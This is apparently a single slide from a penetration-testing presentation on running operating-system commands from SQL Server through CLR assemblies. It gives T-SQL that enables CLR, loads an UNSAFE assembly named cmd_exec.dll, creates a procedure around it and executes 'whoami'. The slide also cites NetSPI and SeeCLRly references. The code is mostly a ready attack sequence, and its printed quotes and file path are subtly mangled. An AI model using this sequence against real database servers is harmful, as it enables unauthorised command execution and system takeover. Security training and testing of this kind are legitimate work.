 62 Confidential & Proprietary
62
CLR Assemblies – Code Sample - TSQL
-- Select the msdb database
use msdb
-- Enable show advanced options on the server
sp_configure 'show advanced options’,1
RECONFIGURE
GO
-- Enable CLR on the server
sp_configure 'clr enabled’,1
RECONFIGURE
GO
-- Create the assembly from a file path
CREATE ASSEMBLY my_assembly FROM 'c:tempcmd_exec.dll' WITH PERMISSION_SET = UNSAFE;
-- Create a procedure that links to the CLR method
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME
[my_assembly].[StoredProcedures].[cmd_exec];
GO
-- Execute the procedure
Exec cmd_exec ‘whoami’
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/
Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
 